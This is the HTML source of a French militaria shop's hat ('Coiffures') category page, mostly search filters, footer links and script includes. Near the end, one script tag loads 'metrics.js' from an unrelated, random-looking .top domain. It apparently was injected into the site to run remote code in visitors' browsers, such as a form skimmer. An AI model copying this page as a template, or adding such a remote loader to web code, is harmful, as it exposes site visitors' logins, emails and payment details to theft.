                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="9618" >Accueil (99)</option>
																									<option value="9621" >Original (99)</option>
																									<option value="9665" >Américain (99)</option>
																									<option value="9690" >US ARMY (99)</option>
																									<option value="9708" >USAAF (8)</option>
																									<option value="9712" >USMC (2)</option>
																									<option value="9730" >US NAVY (3)</option>
																									<option value="9743" >CASQUE M1 (5)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNES ET DECORATIONS (5)</option>
																									<option value="9767" >AIRBORNE (5)</option>
																									<option value="9769" >TROUPES DE MONTAGNE &amp; FSSF (1)</option>
																									<option value="9771" >British-Made (7)</option>
																										<option value="9773" selected="selected">Coiffures (99)</option>
																									<option value="9774" >Uniformes (2)</option>
																									<option value="9785" >Documents, cartes &amp; photographies (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Accueil <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Américain <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							CASQUE M1 <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Coiffures <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9604" data-id-criterion-group="4" id="as4c_4_9604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9604" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Documents, cartes &amp; photographies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNES ET DECORATIONS <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9610" data-id-criterion-group="4" id="as4c_4_9610" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9610" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							TROUPES DE MONTAGNE &amp; FSSF <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniformes <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9567" data-id-criterion-group="4" id="as4c_4_9567" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9567" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US NAVY <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9565" data-id-criterion-group="4" id="as4c_4_9565" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9565" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USMC <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalités <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="7236" />
                                <input type="hidden" name="as4c_hidden[3][]" value="7236" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="9" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/fr/9-coiffures#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Recevez nos offres spéciales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Votre adresse e-mail" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">S’abonner</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OUVERT TOUS LES JOURS DE 9H30 à 18H00</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Liens utiles</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/fr/promotions" title="Promotions" >
                                    Promotions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/plan-site" title="Plan du site" >
                                    Plan du site

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                    Meilleures ventes 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                    Nouveaux produits 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                    Paiement sécurisé 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-a-propos" title="À propos de nous" >
                                    À propos de nous

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-mentions-legales" title="Mentions légales" >
                                    Mentions légales

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                    Politique sur les cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Gestion des cookies" >
                                    Gestion des cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                    Politique de confidentialité

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Mon compte</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/historique-commandes" title="Mes commandes" >
                                    Mes commandes

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/avoirs" title="Mes avoirs" >
                                    Mes avoirs

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/adresses" title="Mes adresses" >
                                    Mes adresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identite" title="Mes informations personnelles" >
                                    Mes informations personnelles

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/reduction" title="Mes bons de réduction" >
                                    Mes bons de réduction

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/carte-cadeau" title="Carte cadeau" >
                                    Carte cadeau

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Service client</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-livraison" title="Livraisons et retours" >
                                    Livraisons et retours

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                    Conditions Générales de Vente 

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Liens utiles <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/fr/promotions" title="Promotions" >
                                Promotions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/plan-site" title="Plan du site" >
                                Plan du site

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                Meilleures ventes 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                Nouveaux produits 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                Paiement sécurisé 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-a-propos" title="À propos de nous" >
                                À propos de nous

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-mentions-legales" title="Mentions légales" >
                                Mentions légales

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                Politique sur les cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Gestion des cookies" >
                                Gestion des cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                Politique de confidentialité

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Mon compte <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/historique-commandes" title="Mes commandes" >
                                Mes commandes

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/avoirs" title="Mes avoirs" >
                                Mes avoirs

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/adresses" title="Mes adresses" >
                                Mes adresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identite" title="Mes informations personnelles" >
                                Mes informations personnelles

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/reduction" title="Mes bons de réduction" >
                                Mes bons de réduction

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/carte-cadeau" title="Carte cadeau" >
                                Carte cadeau

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Service client <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-livraison" title="Livraisons et retours" >
                                Livraisons et retours

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                Conditions Générales de Vente 

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">cliquez ici pour vérifier</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		Tous droits réservés - Réalisé par <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Prix","11":"Cat\u00e9gories","4":"Cat\u00e9gories","6":"Nationalit\u00e9s","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":7236,"value":"Coiffures","visible":1}],"4":[{"id_criterion":7239,"value":"Coiffures","visible":1}],"11":[{"id_criterion":9773,"value":"Coiffures","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/fr\/9-coiffures"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Retour à Coiffures");
                            });
                                                                                                    as4Plugin.localCacheKey = "4ed750182537f2ad5aa56a8652d48767fb3bd12d";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
